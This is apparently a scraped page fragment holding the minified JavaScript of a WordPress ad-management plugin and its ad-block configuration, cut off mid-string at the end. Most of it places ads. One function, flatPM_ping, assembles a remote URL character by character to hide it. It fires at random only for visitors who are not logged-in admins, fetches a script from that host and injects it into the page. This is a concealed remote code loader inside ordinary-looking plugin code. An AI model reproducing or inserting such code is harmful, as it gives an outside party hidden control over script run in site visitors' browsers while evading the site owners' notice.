.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"187297","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"1"}},"ID":"187286","html":[{"fst":"<div class=\"yyHeDk326740\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'yyHeDk326740',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        page: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/edn70rey.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"187283","html":[{"fst":"<div class=\"AaFNFA322973\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'AaFNFA322973',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        page: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/z2ntyq1k.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"187292","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"display: 